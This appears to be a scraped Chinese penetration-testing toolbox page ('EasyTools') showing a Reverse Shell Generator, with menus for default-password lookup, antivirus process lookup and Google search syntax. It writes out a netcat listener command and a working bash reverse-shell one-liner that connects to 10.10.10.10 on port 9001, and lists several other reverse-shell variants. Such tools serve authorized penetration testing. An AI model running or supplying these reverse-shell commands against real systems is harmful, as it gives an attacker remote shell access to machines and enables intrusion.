 EasyTools：一款实用的渗透测试工具箱 By: 渗透云记
网址导航
工具仓库
信息查询
信息处理
编码解码
随机生成
退出登录
默认密码查询 杀软进程查询 Google语法 反弹Shell
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1